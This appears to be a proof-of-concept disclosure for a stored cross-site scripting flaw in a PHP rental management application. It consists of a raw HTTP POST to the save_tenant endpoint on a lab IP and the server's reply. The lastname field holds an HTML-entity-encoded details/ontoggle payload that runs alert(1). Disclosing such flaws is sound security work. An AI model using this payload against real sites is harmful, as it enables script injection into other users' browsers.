 POST /rental_0/rental/ajax.php?action=save_tenant HTTP/1.1
Host: 192.168.11.154
Content-Length: 923
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylg479BQVczLuo1lX
Origin: http://192.168.11.154
Referer: http://192.168.11.154/rental_0/rental/index.php?page=tenants
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=sv4njs94vagt2kqaletdia48gs
Connection: close
------WebKitFormBoundarylg479BQVczLuo1lX
Content-Disposition: form-data; name="id"
12
------WebKitFormBoundarylg479BQVczLuo1lX
Content-Disposition: form-data; name="lastname"
<details ontoggle=&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>
------WebKitFormBoundarylg479BQVczLuo1lX
Content-Disposition: form-data; name="firstname"
Rhea
------WebKitFormBoundarylg479BQVczLuo1lX
Content-Disposition: form-data; name="middlename"
Patel
------WebKitFormBoundarylg479BQVczLuo1lX
Content-Disposition: form-data; name="email"
rhea.sharma@example.com
------WebKitFormBoundarylg479BQVczLuo1lX
Content-Disposition: form-data; name="contact"
+91-8765432109
------WebKitFormBoundarylg479BQVczLuo1lX
Content-Disposition: form-data; name="house_id"
12
------WebKitFormBoundarylg479BQVczLuo1lX
Content-Disposition: form-data; name="date_in"
2024-05-23
------WebKitFormBoundarylg479BQVczLuo1lX--
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Aug 2024 08:03:20 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 1
11
12 1